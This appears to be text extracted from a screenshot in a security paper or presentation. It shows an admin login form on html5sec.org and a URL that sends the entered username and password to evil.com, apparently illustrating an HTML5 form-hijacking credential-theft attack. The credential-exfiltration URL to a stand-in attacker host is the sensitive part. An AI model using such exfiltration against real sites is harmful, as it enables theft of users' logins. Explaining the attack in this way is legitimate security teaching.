 Opera
http://html5sec.org/login
Web html5sec.org/login Search with Google
Admin Login
Username admin Password •••••• Submit
http://evil.com/?stolen_username=admin&stolen_password=s3cr3t